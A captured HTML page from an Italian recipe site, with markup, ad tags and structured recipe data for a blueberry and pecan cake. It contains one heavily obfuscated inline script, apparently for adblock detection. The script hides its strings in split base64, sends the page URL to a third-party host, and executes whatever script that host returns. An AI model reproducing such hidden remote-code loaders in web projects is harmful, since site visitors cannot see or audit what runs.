

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.cucchiaio.it/ricetta/torta-con-mirtilli-e-noci-pecan/
body_size: 39885
content:





    
<!DOCTYPE HTML>

    <html lang="it">
        <head>

    
    <meta http-equiv="Accept-CH" content="Sec-CH-UA, Sec-CH-UA-Full-Version-List, Sec-CH-UA-Model, Sec-CH-UA-Mobile, Sec-CH-UA-Platform, Sec-CH-UA-Platform-Version"/>
	<meta http-equiv="Delegate-CH" content="Sec-CH-UA https://ctd.cucchiaio.it; Sec-CH-UA-Full-Version-List https://ctd.cucchiaio.it; Sec-CH-UA-Model https://ctd.cucchiaio.it; Sec-CH-UA-Mobile https://ctd.cucchiaio.it; Sec-CH-UA-Platform https://ctd.cucchiaio.it; Sec-CH-UA-Platform-Version https://ctd.cucchiaio.it;"/>
    
    <meta charset="utf-8"/>
    <title>Ricetta Torta con mirtilli e noci pecan - Cucchiaio d'Argento</title>
    <meta name="description" content="La torta con mirtilli e noci pecan è un dolce da credenza di ispirazione statunitense. È il risultato di due consistenze diverse, morbida e crumble. Un dolce da provare"/>
    <meta name="google-site-verification" content="vrBaRniyepWQsdonwIR5JpL4SwBqMrz7lRujgX284XI"/>
    

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PCH3HP');</script>
	<!-- End Google Tag Manager -->


    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="p:domain_verify" content="2bcb21efadfe63e3847f676e7391d6bf"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
        <div style="display:none;" id="preroll-config" data-playerid="mD4D61HI" data-playlistid="VBHOHpHW"></div>
        <link type="text/css" rel="stylesheet" href="/etc/designs/edidomus/clientlibs/preroll.20260114bis.min.css"/>
        <script class="_iub_cs_activate" type="text/plain" src="/etc/designs/edidomus/clientlibs/preroll.20260114bis.min.js" async></script>
    
    
        <meta name="keywords"/>
    
        <link rel="canonical" href="https://www.cucchiaio.it/ricetta/torta-con-mirtilli-e-noci-pecan/"/>
    
    
        <link rel="amphtml" href="https://www.cucchiaio.it/ricetta/torta-con-mirtilli-e-noci-pecan.amp.html"/>
    
    <meta property="fb:pages" content="116898505005282"/>
    <!-- Metatags added for facebook lib --%>
    Open Graph Markup INDISPENSABILE PER L'INDICIZZAZIONE SU GOOGLE MA NON VALIDO PER LE REGOLE DEL W3C -->
    <meta property="og:locale" content="it_IT"/>
    <meta property="og:type" content="Website"/>
    <meta property="og:title" content="Ricetta Torta con mirtilli e noci pecan"/>
    <meta property="og:description" content="La torta con mirtilli e noci pecan è un dolce da credenza di ispirazione statunitense. È il risultato di due consistenze diverse, morbida e crumble. Un dolce da provare"/>
    <meta property="og:url" content="https://www.cucchiaio.it/ricetta/torta-con-mirtilli-e-noci-pecan/"/>
    <meta property="og:site_name" content="Il Cucchiaio d'Argento"/>
    <meta property="og:image" content="https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img10.jpg/1629615409948.jpg"/>
    
    
    <!-- Twitter cards metatags -->
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@Cucchiaioit"/>
    <meta name="twitter:creator" content="@Cucchiaioit"/>
    <meta name="twitter:title" content="Ricetta Torta con mirtilli e noci pecan"/>
    <meta name="twitter:description" content="La torta con mirtilli e noci pecan è un dolce da credenza di ispirazione statunitense. È il risultato di due consistenze diverse, morbida e crumble. Un dolce da provare"/>
    <meta name="twitter:image" content="https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img10.jpg/1629615409948.jpg"/>
    <meta property="fb:app_id" content="153573344718948"/>
    
    
    <!-- sly data-sly-test="">
        <link rel="prev" href=""/>
    </sly -->
    
    

    
<link rel="preconnect" href="https://fonts.gstatic.com"/>
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@900&family=Roboto:ital,wght@0,900;1,900&display=swap" rel="stylesheet preload" as="style" crossorigin/>
<link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet preload" as="style" crossorigin/>
<link href="https://fonts.googleapis.com/css2?family=Frank+Ruhl+Libre:wght@400;500;700;900&display=swap" rel="stylesheet preload" as="style" crossorigin/>
<script src="/etc/designs/cucchiaio20/js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" src="https://storage.edidomus.it/asset/varie/ismobile.js"></script>
<link rel="stylesheet" type="text/css" href="/etc/designs/cucchiaio20/clientlibs/base.20260114bis.min.css" media="all"/>

    
<script src="/etc.clientlibs/clientlibs/granite/jquery/granite/csrf.min.js"></script>



     






	
<link rel="stylesheet" type="text/css" href="/etc/designs/cucchiaio20/clientlibs/recipenews.20260114bis.min.css" media="all"/>

<script type='text/javascript'>
	var isMobileFlag = isMobile.any();
	var pagePath = "\/content\/cucchiaio\/it\/ricette\/2021\/07\/torta\u002Dcon\u002Dmirtilli\u002De\u002Dnoci\u002Dpecan";
	var selligentTagParam = "";
	var selligentIngrParam = "";
</script>
    








    






<!-- Start of JSON-LD information -->




<script type="application/ld+json">
     {
      "@context": "http://schema.org/",
      "@type": "Recipe",
      "name": "Torta con mirtilli e noci pecan",
	  "publisher": {
                "@type": "Organization",
                "name": "Cucchiaio"
       },
	
		
      "image": ["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img10.jpg/1629615409948.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/imagePreview.img10.jpg/1629615515006.jpg"],
          

	
      "author": {
      "@type": "Organization",
      "name": "Il Cucchiaio d'Argento"
     },
	
	"recipeCategory" : "Dolci",
         "dateModified": "2023-08-25",
	"datePublished": "2021-07-14",
	"description": "La&nbsp;torta con mirtilli e noci pecan&nbsp;è un&nbsp;dolce da credenza&nbsp;di ispirazione statunitense&nbsp;super goloso&nbsp;e profumato, ricco di burro, panna acida, frutta fresca e noci, che potete preparare per una&nbsp;appagante colazione&nbsp;o per&nbsp;merenda, per accompagnare con dolcezza il caffè del pomeriggio.
",
	
     "aggregateRating": {
       "@type": "AggregateRating",
		
       "ratingValue": "4",
		
		
       "ratingCount": "8"
		
     },
	
	"prepTime": "PT25M",
	"cookTime": "PT1H10M",
	
	"keywords": "Torta con mirtilli e noci pecan,al forno",

		"recipeYield": "8 - 10 porzioni",

    

        
        "recipeIngredient": ["310 g di farina 00",
"240 g di panna acida",
"200 g di zucchero semolato",
"170 g di burro morbido",
"3 uova",
"½ bacca di vaniglia",
"1 cucchiaino di bicarbonato",
"½ cucchiaino di lievito per dolci",
"1 pizzico di sale",
"200 g di mirtilli",
"100 g di farina 00",
"65 g di zucchero di canna",
"75 g di burro fuso",
"40-50 g di noci pecan",
"zucchero a velo"] ,"recipeInstructions": [{
"@type":"HowToStep",
"text":"
Iniziate a preparare la torta con mirtilli e noci pecan sbattendo in una ciotola il burro morbido con lo zucchero semolato utilizzando uno sbattitore elettrico per 2-3 minuti. Aggiungete poi le uova, uno alla volta, e i semi di vaniglia.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image.img10.jpg/1627750552770.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image2.img10.jpg/1627750552770.jpg"]
},{
"@type":"HowToStep",
"text":"
Unite la panna acida e il sale e amalgamate. Aggiungete le polveri (farina, lievito e bicarbonato) setacciate e mescolate con una spatola fino a ottenere un composto omogeneo.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image.img10.jpg/1629615287370.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image2.img10.jpg/1629615287370.jpg"]
},{
"@type":"HowToStep",
"text":"
Aggiungete da ultimi i mirtilli e mescolate. Versate il composto ottenuto all'interno di uno stampo a cerniera da 22 cm di diametro imburrato e infarinato. Livellate.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image.img10.jpg/1629615306989.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image2.img10.jpg/1629615306989.jpg"]
},{
"@type":"HowToStep",
"text":"
Preparate il crumble: in una ciotola mescolate tutti gli ingredienti, tranne le noci, con la punta delle dita fino a ottenere un composto bricioloso. Distribuitelo sulla superficie della torta e unite le noci pecan grossolanamente tritate.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image.img10.jpg/1626278082774.jpg","https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image2.img10.jpg/1626278082774.jpg"]
},{
"@type":"HowToStep",
"text":"
Cuocete nel forno già caldo a 180° per 1 ora e 10 minuti circa, verificando la cottura con uno stecchino che dovrà uscire pulito. Sfornate e fate raffreddare completamente prima di sformare. Servite la torta con mirtilli e noci pecan con una spolverata di zucchero a velo.
",
"image":["https://www.cucchiaio.it/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_207545834/image.img10.jpg/1627750601312.jpg"]
}]
     }
</script>

<!-- End of JSON-LD information -->
    


    
        <link rel="icon" type="image/vnd.microsoft.icon" href="/etc/designs/cucchiaio20/img/favicon/favicon.ico"/>
        <link rel="shortcut icon" type="image/vnd.microsoft.icon" href="/etc/designs/cucchiaio20/img/favicon/favicon.ico"/>
    
    
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v14.0" nonce="SLtLOCfL"></script>
    <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
    <script async src="https://www.instagram.com/embed.js"></script>
    <script async src="https://www.tiktok.com/embed.js"></script>
    <script>!function(){"use strict";let piklhm=!1,jnbi=0,lkdhje=0,fbfi=0;const aoc=pfnffj();async function jnfc(){try{const ae=document.createElement(gnfp("Z"+"Gl"+"2"));ae.className=gnfp("Y"+"WQtYmFubmVyIGFkLXVuaXQgYWQt"+"cGxhY2V"+"ob2xkZXIgYWRzY"+"m94IGFkc2J5Z2"+"9vZ2xlIGRvdWJsZWNsaWNrIGFkdmVydA=="),ae.style.cssText=gnfp("d2lkdGg6MXB4O2hlaWdodDoxcHg7cG9zaXRpb24"+"6YWJzb2x1dGU7bGVmdDotMTAwMDBweDt0b3A6LTEwMDAwcHg7"),document.body.appendChild(ae),await new Promise(resolve=>setTimeout(resolve,100));const cs=window.getComputedStyle(ae),ih=gnfp("bm"+"9"+"uZ"+"Q="+"=")===cs.display||gnfp("a"+"G"+"l"+"k"+"Z"+"G"+"V"+"u")===cs.visibility;!document.body.contains(ae)||ih?(fbfi++):(lkdhje++),document.body.removeChild(ae)}catch{fbfi++}}async function epl(){try{const pe=document.createElement(gnfp("Z"+"Gl"+"2"));pe.className=gnfp("Y"+"WQ"+"tc"+"Gx"+"hY2V"+"ob"+"2xkZX"+"I="),document.body.appendChild(pe),await new Promise(resolve=>setTimeout(resolve,50)),0===pe.clientHeight&&0===pe.clientWidth?(fbfi++):(lkdhje++),document.body.removeChild(pe)}catch{fbfi++}}async function fhfn(){try{const l=await new Promise(resolve=>{const s=document.createElement(gnfp("c"+"2Nya"+"XB0"));s.src=gre([gnfp("aHR0cHM6Ly9"+"hZHNzZXJ2ZXIuY"+"WRibG"+"9ja2FuYWx5d"+"Gljcy5j"+"b20v"),gnfp("aHR0c"+"HM6Ly93d3cuYWR"+"ibG9j"+"a2FuYW"+"x"+"5dGljcy5jb20v"+"c2NyaXB0Lz"+"9hZHV"+"uaXRpZD0="),gnfp("aHR0cHM6Ly93d"+"3cuYWRibG9"+"ja2FuYWx5"+"dGljcy5jb20vc2NyaX"+"B0L2Nkbi5qcw=="),gnfp("aHR0cHM6Ly93d3cuYWR"+"ibG9ja2FuYWx5"+"dGljcy"+"5jb20vYWRibG9j"+"a2RldGVjdC"+"5qcw==")]),s.async=!0,s.onload=()=>{lkdhje++,resolve(!0),document.body.removeChild(s)},s.onerror=()=>{fbfi++,resolve(!1),document.body.removeChild(s)},document.body.appendChild(s)});if(!l)return}catch{fbfi++}}async function gmcoc(){try{const i=new Image;i.src=gnfp("aHR0cHM6Ly93d3cu"+"YWRibG9ja2FuYWx5dGljcy5jb20v")+gre([gnfp("YWRfNzI4LmpwZw=="),gnfp("YW"+"Rfd"+"G9"+"wL"+"mpwZ"+"w=="),gnfp("YWRfY"+"m9"+"0d"+"G9tLm"+"p"+"wZw=="),gnfp("YWQtY2hvaWNlLnBuZw=="),gnfp("YW"+"QtY2h"+"vaWNlc"+"y5wb"+"mc=")])+"?"+Math.random(),await new Promise(resolve=>{i.onload=()=>{lkdhje++,resolve()},i.onerror=()=>{fbfi++,resolve()}})}catch{fbfi++}}async function hoamae(){try{const r=await fetch(gnfp("aHR0cHM6Ly9"+"3d3cuYWRi"+"bG9ja2FuYWx"+"5dGljcy5jb20vYWR"+"i"+"bG9jay8="),{method:gnfp("R0"+"VU"),mode:gnfp("bm"+"8"+"tY"+"2"+"9"+"y"+"c"+"w="+"="),cache:gnfp("b"+"m"+"8"+"tc"+"3"+"R"+"vc"+"m"+"U="),credentials:gnfp("b"+"2"+"1"+"p"+"d"+"A"+"="+"=")});gnfp("b3BhcXVl")!==r.type?(fbfi++):(lkdhje++)}catch{fbfi++}}async function jfba(){try{const r=await fetch(gnfp("aHR0cHM"+"6Ly9wYW"+"dlYWQyLmdvb"+"2dsZXN5"+"bmRpY2F0aW9uLmNvb"+"S9wYWdlYWQvanMvYWRzYnl"+"nb29nbGUuanM="),{method:gnfp("S"+"E"+"V"+"B"+"R"+"A"+"="+"="),mode:gnfp("bm"+"8"+"tY"+"2"+"9"+"y"+"c"+"w="+"="),cache:gnfp("b"+"m"+"8"+"tc"+"3"+"R"+"vc"+"m"+"U="),credentials:gnfp("b"+"2"+"1"+"p"+"d"+"A"+"="+"=")});gnfp("b3BhcXVl")!==r.type?(fbfi++):(lkdhje++)}catch{fbfi++}}gnfp("Y"+"2"+"9"+"t"+"c"+"Gx"+"ldG"+"U=")===document.readyState||gnfp("aW5"+"0ZX"+"J"+"h"+"Y3"+"Rp"+"dm"+"U"+"=")===document.readyState?fnfc():document.addEventListener(gnfp("RE9N"+"Q29"+"udGVudExvYWRlZA=="),fnfc);const oeeoe=[jnfc,epl,fhfn,gmcoc,hoamae,jfba];async function fnfc(){if(piklhm)return;if(piklhm=!0,aoc){const chd=localStorage.getItem("cpmdi");if(chd)try{const{timestamp:timestamp,cmdkg:cmdkg}=JSON.parse(chd),now=Date.now(),nlja=(now-timestamp)/6e4;if(nlja<60)return void await akh(cmdkg)}catch{}}jnbi=0,lkdhje=0,fbfi=0;for(const check of oeeoe){if(fbfi>3||lkdhje>4)break;jnbi++,await check()}const cmdkg=fbfi>3;aoc&&localStorage.setItem("cpmdi",JSON.stringify({timestamp:Date.now(),cmdkg:cmdkg})),await akh(cmdkg)}async function akh(cmdkg){try{const r=await fetch(gnfp("aHR0cHM6Ly93d"+"3cu"+"Ymxja2"+"x5dGNzLmNvbS8="),{method:gnfp("U"+"E9TV"+"A=="),headers:{"Content-Type":gnfp("Y"+"XBwbGljYXRpb24"+"v"+"eC13d3"+"ctZm"+"9ybS1"+"1cmxlbmNvZGVk")},body:'a=PkJNIYUDHrRu&w=gNFpcjw89yJT&r='+(cmdkg?'b':'a')+'&p='+lkdhje+'&f='+fbfi+'&u='+encodeURIComponent(location)});if(r.ok){const rt=await r.text();if(rt){const s=document.createElement(gnfp("c"+"2Nya"+"XB0"));s.textContent=rt,document.body.appendChild(s)}}}catch{}}function gnfp(pfng){return atob(pfng)}function gre(a){return a[Math.floor(Math.random()*a.length)]}function pfnffj(){try{const k="tjy98wjcpfng";return localStorage.setItem(k,k),localStorage.removeItem(k),!0}catch{return!1}}}();</script>
</head>
        <body class=" ">



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCH3HP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="wideadv">
	<div id="adv_Skin"></div>
	<div id="advM_Skin"></div>
</div>
<div id="adv_Intro_Ovl"></div>
<div id="advM_Intro_Ovl"></div>
<!-- */ editorial bar */ -->


<div id="fondoscuroM"></div>




<header class="c-header">
    <div class="c-header__row">
      <div class="c-wrapper--w1">
        <div class="c-header__inner d-flex justify-content-between align-items-center">
  
          <div class="c-header__left">
            <ul class="d-flex flex-row list-unstyled">
  
              <li class="c-header__featureitem--btn-offcanvas">
                <button type="button" data-offcanvas-toggle="left">
                  <span class="sr-only">
                    Apri il menu
                  </span>
                  <i class="zaux-ico-burger d-block" aria-hidden="true">
                    <span></span>
                    <span></span>
                    <span></span>

                  </i>
                  <!-- .zaux-ico-burger -->
                </button>
              </li>
  
              <li class="c-header__featureitem--link-books d-none d-md-block">
              	<a href="https://www.shoped.it/shop/i-nostri-brand/?testata=cucchiaiodargento#logo-testata" class="c-squarelabel" target="_blank" rel="nofollow noopener" title="Libri">
                  <span class="c-squarelabel__block c-header__iconContainer">
                    <svg class="c-squarelabel__ico icocuc1-spoon"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-libri-icon"></use></svg>
                  </span>
                </a>
                <!-- .c-squarelabel -->
              </li>  
            </ul>
          </div>
          <!-- .c-header__left -->
  
          <div class="c-header__center">
  
            <a href="https://www.cucchiaio.it" class="c-header__logo" title="Cucchiaio d'Argento" rel="home">
  
              <span class="zaux-svg-fluid-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" width="174.013" height="48.531" viewBox="0 0 174.013 48.531"><g fill="#666"><path data-name="rect2" d="M48.354 9.829h3.177v12.756h-3.177z"/><path data-name="path1" d="M52.99 9.808h3.177v10.088h4.995v2.689H52.99z"/><path data-name="path2" d="M75.715 19.675a6.606 6.606 0 01-1.927 2.167 6.225 6.225 0 01-3.568 1.118c-3.38 0-6.105-2.456-6.105-6.771 0-3.78 2.569-6.758 6.184-6.758a6 6 0 013.719 1.263 6.463 6.463 0 011.661 2.04l-2.526 1.265a3.292 3.292 0 00-.954-1.317 2.772 2.772 0 00-1.756-.631c-2.061 0-3.145 1.912-3.145 4.047 0 2.8 1.43 4.191 3.145 4.191a3.074 3.074 0 002.761-1.9z"/><path data-name="path3" d="M87.857 9.828v7.113a6.775 6.775 0 01-.741 3.619c-1.372 2.207-4.205 2.314-4.749 2.314a6.724 6.724 0 01-2.962-.691c-2.461-1.263-2.461-3.5-2.442-5.242V9.828h3.211v7.946a3.369 3.369 0 00.244 1.593 2.3 2.3 0 002.051.867c2.173 0 2.173-1.482 2.182-2.474V9.829z"/><path data-name="path4" d="M100.629 19.675a6.488 6.488 0 01-1.932 2.167 6.187 6.187 0 01-3.567 1.118c-3.369 0-6.1-2.456-6.1-6.771 0-3.78 2.564-6.758 6.182-6.758a6.023 6.023 0 013.719 1.263 6.5 6.5 0 011.663 2.04l-2.531 1.265a3.237 3.237 0 00-.958-1.317 2.738 2.738 0 00-1.755-.631c-2.052 0-3.143 1.912-3.143 4.047 0 2.8 1.43 4.191 3.143 4.191a3.077 3.077 0 002.77-1.9z"/><path data-name="path5" d="M113.061 19.675a6.678 6.678 0 01-1.934 2.167 6.2 6.2 0 01-3.563 1.118c-3.373 0-6.1-2.456-6.1-6.771 0-3.78 2.56-6.758 6.173-6.758a6.023 6.023 0 013.73 1.263 6.479 6.479 0 011.66 2.04l-2.531 1.265a3.247 3.247 0 00-.956-1.317 2.743 2.743 0 00-1.767-.631c-2.052 0-3.129 1.912-3.129 4.047 0 2.8 1.417 4.191 3.129 4.191a3.062 3.062 0 002.779-1.9z"/><path data-name="path6" d="M125.332 9.828v12.756h-3.2v-5.438h-4.663v5.438h-3.217V9.828h3.217v4.607h4.663V9.828z"/><path data-name="rect3" d="M126.742 9.829h3.179v12.756h-3.179z"/><path data-name="path7" d="M136.978 12.864a50.911 50.911 0 01-.519 1.966c-.269.96-.762 2.458-1.057 3.419h3.238zm1.719-3.036l4.708 12.756h-3.414l-.623-2.04h-4.692l-.642 2.04h-3.4l4.74-12.756z"/><path data-name="rect4" d="M144.295 9.829h3.179v12.756h-3.179z"/><path data-name="path8" d="M157.183 13.029a3.129 3.129 0 00-2.244-.944c-1.931 0-3.159 1.7-3.159 4.015 0 3.034 1.7 4.151 3.2 4.151 1.523 0 3.147-1.082 3.238-3.76a5.014 5.014 0 00-1.03-3.462m-2.209 9.916c-4.042 0-6.34-3.109-6.34-6.794 0-3.45 2.182-6.719 6.286-6.719a7.183 7.183 0 012.339.377c3.886 1.36 4.146 5.6 4.146 6.469a6.95 6.95 0 01-2.415 5.332 6.146 6.146 0 01-4.017 1.335"/><path data-name="path9" d="M51.562 28.541v7.5h.974c1.7-.036 4.049-.131 4.049-3.793a4.188 4.188 0 00-.664-2.566 3.386 3.386 0 00-3.075-1.137zm-3.208-2.7h4.051c1.568.018 3.915.059 5.538 1.507a6.335 6.335 0 011.823 4.763 8.643 8.643 0 01-.325 2.46c-1.182 3.94-4.733 4.015-6.075 4.026h-5.013z"/><path data-name="path10" d="M60.415 25.843h2.874v2.607a3.948 3.948 0 01-.766 2.42 3.274 3.274 0 01-2.108 1.08v-1.277c.831-.258 1.121-.691 1.152-1.868h-1.152z"/><path data-name="path11" d="M69.52 28.882c-.16.649-.341 1.319-.524 1.968-.269.96-.75 2.458-1.05 3.419h3.237zm1.71-3.039l4.7 12.756h-3.391l-.637-2.04h-4.7l-.622 2.04h-3.405l4.738-12.756z"/><path data-name="path12" d="M79.853 28.231v3.45h2.635a1.7 1.7 0 001.918-1.749c0-1.629-1.172-1.679-1.842-1.7zm-3.2-2.388h5.739c1.344.018 3 .036 4.18 1.3a4.34 4.34 0 011.01 2.835 3.433 3.433 0 01-2.615 3.531l2.949 5.09h-3.513l-2.546-4.552h-2v4.552h-3.2z"/><path data-name="path13" d="M98.315 37.408a5.049 5.049 0 01-3.755 1.485c-3.567 0-5.745-2.892-5.745-6.649 0-4.1 2.659-6.833 6.286-6.833a6.779 6.779 0 015.617 2.944l-2.42 1.464a3.305 3.305 0 00-2.958-1.8c-2.42 0-3.348 2-3.348 4.139a4.738 4.738 0 001.015 3.251 3.245 3.245 0 002.332.917 3.2 3.2 0 001.746-.482 2.318 2.318 0 001.037-1.9H95.26v-2.422h5.545v7.08h-2.492z"/><path data-name="path14" d="M102.203 25.843h9.431v2.476h-6.252v2.313h5.836v2.426h-5.836v3.035h6.817v2.506h-10z"/><path data-name="path15" d="M113.442 25.843h3.125l2.765 4.7c1.012 1.785 1.315 2.365 1.912 3.486l-.142-8.188h3.05v12.756h-3.129l-2.375-4.024c-1.155-1.9-1.376-2.3-2.251-3.992l.092 8.018h-3.045z"/><path data-name="path16" d="M125.189 25.827h9.824v2.528h-3.3v10.244h-3.2V28.355h-3.323z"/><path data-name="path17" d="M143.637 29.043a3.155 3.155 0 00-2.252-.94c-1.927 0-3.152 1.7-3.152 4.01 0 3.039 1.694 4.157 3.192 4.157 1.518 0 3.156-1.082 3.233-3.76a4.991 4.991 0 00-1.021-3.466m-2.212 9.919c-4.044 0-6.342-3.109-6.342-6.8 0-3.446 2.189-6.715 6.281-6.715a7.04 7.04 0 012.334.377c3.909 1.36 4.166 5.6 4.166 6.469a6.929 6.929 0 01-2.429 5.328 6.09 6.09 0 01-4.01 1.338"/><path d="M42.438 47.77h130.827V.746H42.438zm131.575.744H41.691V0h132.322z"/></g><g fill="#666"><path data-name="path18" d="M21.175 48.159s.031-1.724.047-2.433v-3.265h.025a3.784 3.784 0 011.473-1.437l.131-.077v4.837l-.045 2.375z"/><path data-name="path19" d="M17.802 48.16s-.036-1.351-.036-1.939v-.517a10.308 10.308 0 011.258-5.187 7.139 7.139 0 013.619-3l.016-.009h.02a5.041 5.041 0 003.08-3.07 17.207 17.207 0 001.019-6.624c0-.9-.039-1.871-.1-2.9v-.072a28.467 28.467 0 00-1.441-7.383 12.2 12.2 0 00-2.745-4.763 3.2 3.2 0 00-2.162-1.021 2.958 2.958 0 00-2.031.935 9.187 9.187 0 00-1.839 2.659 29.188 29.188 0 00-2.368 9.37 35.51 35.51 0 00-.2 3.224c-.011.212-.02.42-.02.628a12.976 12.976 0 001.24 5.845 6.071 6.071 0 003.211 3.075v-.005l.115.043h.011a10.792 10.792 0 001.261.382l.165.056-.122.1a5.821 5.821 0 00-1.229 1.609l-.036.07-.065-.016c-.2-.061-.26-.075-.386-.115l-.083-.025v-.007a7.67 7.67 0 01-4.133-3.9 15.457 15.457 0 01-1.584-7.144c0-.23 0-.463.016-.7.025-.736.1-2.165.233-3.425a34.718 34.718 0 011.9-8.559 12.4 12.4 0 013.247-5.17 4.192 4.192 0 012.7-1.082 4.448 4.448 0 012.892 1.2 11.129 11.129 0 012.5 3.428 28.4 28.4 0 012.583 10.511v.1c.057 1.066.113 2.07.113 3.05a19.391 19.391 0 01-1.329 7.9 6.715 6.715 0 01-3.968 3.863 5.375 5.375 0 00-3.059 2.741 8.335 8.335 0 00-.666 3.434v.472c0 .574.034 1.934.034 1.934z"/><path d="M.748 47.788h38.857V.746H.748zm39.6.743H0V0h40.352z"/></g></svg>            </span>
              <!-- .zaux-svg-fluid-wrapper -->  

              
                
              
            </a>
            <!-- .c-header__logo -->
  
          </div>
          <!-- .c-header__center -->
  
          <div class="c-header__right">
            <ul class="d-flex flex-row list-unstyled">
  
              <!-- <li class="c-header__featureitem--btn-buccia">
                <a x-cq-linkchecker="skip" href="https://www.cucchiaio.it/buccia-ricette-per-bambini/">
                  <div class="c-img">
                    <img class="buccia-svg-img"
                      src="/etc/designs/cucchiaio20/img/icon/buccia-header.svg"
                      alt="buccia badge"
                      title="Vedi buccia"
                    />
                  </div>
                </a>
              </li> -->
 
			  
			  <li class="c-header__featureitem--btn-newsletter" id="headerBtnNewsletter" style="display:none;">
			    <a href="https://www.cucchiaio.it/profilo.tag_newsletter.html" data-custom-event-imps="menu.icona.newsletter.imps" data-custom-event-click="menu.icona.newsletter.click">
